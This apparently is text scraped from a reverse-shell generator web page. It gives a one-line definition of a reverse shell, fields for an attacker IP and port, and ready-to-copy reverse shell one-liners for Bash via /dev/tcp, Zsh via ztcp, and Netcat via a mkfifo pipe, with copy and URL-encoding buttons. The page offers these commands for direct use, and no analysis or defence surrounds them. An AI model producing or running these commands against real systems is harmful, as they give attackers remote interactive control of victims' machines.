 https://ht.sumsec.me
aあ
php
JS
SQL
#
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote machine, not from the local host.
IP Address or domain (ex: 212.212.111.222)
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp   && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'
Copy the reverse shell
URL encoded
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc   >/tmp/f